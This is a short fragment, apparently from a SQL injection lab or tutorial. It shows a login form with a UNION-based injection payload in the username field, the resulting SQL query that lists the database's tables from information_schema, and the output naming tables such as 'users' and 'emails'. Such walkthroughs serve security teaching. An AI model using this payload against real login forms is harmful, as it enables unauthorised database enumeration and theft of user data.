 Username : le_schema=database()#
-1' union select 1,grou...
Password :
Submit
SELECT username, password FROM users WHERE username='-1' union select 1,group_concat(table_name) from information_schema.tables where table_schema=database()#' and password='' LIMIT 0,1
Your Login name:1
Your Password:emails,referers,uagents,users